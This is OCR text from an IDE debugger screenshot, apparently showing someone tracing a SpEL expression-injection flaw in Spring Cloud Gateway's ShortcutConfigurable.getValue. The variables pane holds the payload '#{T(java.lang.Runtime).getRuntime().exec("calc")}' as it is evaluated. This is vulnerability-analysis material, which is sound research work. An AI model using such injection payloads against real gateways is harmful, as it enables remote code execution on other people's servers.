 Project
ShortcutConfigurable.java
ConfigurationService.java
GatewayControllerEndpoint.java
sample-spring-cloud-gateway\...\application.yml
pom.xml (sample-spring-
Project
Structure
Favorites
Database
Maven
spring-cloud-gateway-request-forward
.idea
sample-eureka-server
src
main
java
resources
application.yml
target
pom.xml
sample-eureka-server.iml
sample-spring-cloud-gateway
src
main
java
org
Reader Mode
48
49 static Object getValue(SpelExpressionParser parser, BeanFactory beanFactory, String entryValue) { entryValue: "#{T(java.lang.Runtim
50 Object value;
51 String rawValue = entryValue; rawValue: "#{T(java.lang.Runtime).getRuntime().exec("calc")}"
52 if (rawValue != null) {
53 rawValue = rawValue.trim();
54 }
55 if (rawValue != null && rawValue.startsWith("#{") && entryValue.endsWith("}")) { rawValue: "#{T(java.lang.Runtime).getRuntime(
56 // assume it's spel
57 StandardEvaluationContext context = new StandardEvaluationContext();
58 context.setBeanResolver(new BeanFactoryResolver(beanFactory));
59 Expression expression = parser.parseExpression(entryValue, new TemplateParserContext());
60 value = expression.getValue(context);
61 }
62 else {
Services
Spring Boot
Running
EurekaServerApplication :10000/
UserServiceLbApplication :9091/
SpringCloudGatewayApplication
UserServiceApplication :9090/
Debugger
Console
Endpoints
Frames
"main"@1 in group "main": RUNNING
getValue:57, ShortcutConfigurable (org.springframework.cloud.gateway.support)
lambda$normalize$0:140, ShortcutConfigurable$ShortcutType$3 (org.springframework.cloud.g
apply:-1, 1831711067 (org.springframework.cloud.gateway.support.ShortcutConfigurable$Sho
accept:193, ReferencePipeline$3$1 (java.util.stream)
forEachRemaining:1374, ArrayList$ArrayListSpliterator (java.util)
copyInto:481, AbstractPipeline (java.util.stream)
wrapAndCopyInto:471, AbstractPipeline (java.util.stream)
evaluateSequential:708, ReduceOps$ReduceOp (java.util.stream)
evaluate:234, AbstractPipeline (java.util.stream)
collect:499, ReferencePipeline (java.util.stream)
normalize:141, ShortcutConfigurable$ShortcutType$3 (org.springframework.cloud.gateway.sup
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.clou
Variables
parser = {SpelExpressionParser@8709}
beanFactory = {DefaultListableBeanFactory@8710} "org.springframework.be... View
entryValue = "#{T(java.lang.Runtime).getRuntime().exec("calc")}"
rawValue = "#{T(java.lang.Runtime).getRuntime().exec("calc")}"